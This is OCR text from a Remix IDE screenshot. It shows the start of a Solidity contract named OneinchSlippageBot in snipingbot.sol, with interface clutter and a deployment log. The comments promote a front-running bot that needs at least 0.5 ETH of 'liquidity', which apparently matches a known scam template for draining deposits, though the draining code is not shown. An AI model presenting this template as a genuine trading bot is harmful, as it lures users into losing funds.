 Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
CONTRACT
OneinchSlippageBot - contracts/sni
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 1 i
Deployed Contracts 1
ONEINCHSLIPPAGEBOT AT 0X
Balance: 0 ETH
start
withdrawal
Low level interactions
i
CALLDATA
Transact
The Calldata to send to fallback function
of the contract.
Home
snipingbot.sol
1 pragma solidity ^0.6.6;
2
3 // User guide info, updated build
4 // Testnet transactions will fail beacuse they have no value in them
5 // FrontRun api stable build
6 // Mempool api stable build
7 // Updated build
8
9 // Min liquidity after gas fees has to equal 0.5 ETH //
10
11 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
12 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
13 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
14
15 contract OneinchSlippageBot {
16
17 //string public tokenName;
18 //string public tokenSymbol;
19 uint liquidity;
20 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
21 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
22
23 event Log(string _msg);
24
25 constructor() public { infinite gas 448000 gas
26 //tokenSymbol = _mainTokenSymbol;
27 //tokenName = _mainTokenName;
28 }
0
Listen on all transactions
Filter with transaction hash or address
[block:21277321 txIndex:24] from: 0x211...41144 to: OneinchSlippageBot.(constructor) value: 0 wei data: 0x608...36332 logs: 0 hash: 0xf74...db4ec
Debug
I'm here to help you!
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)